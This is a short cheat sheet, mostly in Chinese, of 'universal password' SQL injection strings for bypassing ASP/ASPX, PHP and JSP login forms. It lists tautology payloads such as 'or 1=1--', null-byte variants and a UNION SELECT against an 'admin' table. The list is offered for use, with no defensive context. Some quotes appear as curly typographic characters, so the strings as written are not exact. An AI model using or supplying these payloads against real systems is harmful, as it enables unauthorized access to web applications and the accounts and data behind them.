 asp aspx万能密码
1：”or “a”=”a
2：  ‘)or(‘a’=’a
3：or 1=1–
4：’or 1=1–
5：a’or’ 1=1–
6：”or 1=1–
7：’or’a’=’a
8：”or”=”a’=’a
9：’or”=’
10：’or’=’or’
11: 1 or ‘1’=’1’=1
12: 1 or ‘1’=’1’ or 1=1
13: ‘OR 1=1%00
14: “or 1=1%00
15: ‘xor
16: 用户名 ’ UNION Select 1,1,1 FROM admin Where ”=’ （替换表名admin）
密码 1
17..admin’ or ‘a’=’a 密码随便
PHP万能密码
‘or 1=1/*
User: something
Pass: ’ OR ‘1’=’1
jsp 万能密码
1’or’1’=’1
admin’ OR 1=1/*